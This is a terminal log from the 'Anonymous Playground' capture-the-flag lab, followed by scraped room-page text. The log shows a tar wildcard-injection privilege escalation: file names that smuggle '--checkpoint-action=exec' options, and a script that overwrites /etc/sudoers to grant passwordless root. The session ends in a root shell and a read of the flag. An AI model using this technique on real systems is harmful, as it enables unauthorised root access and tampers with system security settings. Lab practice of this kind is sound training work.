 spooky@anonymous-playground:/home/spooky$ cat demo.sh
cat demo.sh
echo "spooky ALL=(root) NOPASSWD: ALL" > /etc/sudoers
spooky@anonymous-playground:/home/spooky$ ^[[A
cat demo.sh
echo "spooky ALL=(root) NOPASSWD: ALL" > /etc/sudoers
spooky@anonymous-playground:/home/spooky$ echo "" > "--checkpoint-action=exec=sh demo.sh"
 demo.sh" "--checkpoint-action=exec=sh
spooky@anonymous-playground:/home/spooky$ echo "" > --checkpoint=1
echo "" > --checkpoint=1
spooky@anonymous-playground:/home/spooky$ sudo -l
sudo -l
User spooky may run the following commands on anonymous-playground:
    (root) NOPASSWD: ALL
spooky@anonymous-playground:/home/spooky$ sudo bash
sudo bash
root@anonymous-playground:/home/spooky# sudo /bin/bash
sudo /bin/bash
root is not in the sudoers file.  This incident will be reported.
root@anonymous-playground:/home/spooky# cd /root
cd /root
root@anonymous-playground:/root# ls
ls
flag.txt
root@anonymous-playground:/root# cat flag.txt
cat flag.txt
10 10
1110
0101 01
01 010
01
13
Anonymous Playground
Help
Options
Want to become part of Anonymous? They have a challenge for you. Can you get the flags and become an operative?
Chart
Scoreboard
Discuss
Writeups
More
There are no writeups submitted.
Writeup Title
Writeup URL
Submit
Writeups should have a link to TryHackMe and not include any passwords/cracked hashes/flags
Tasks
(Free Room)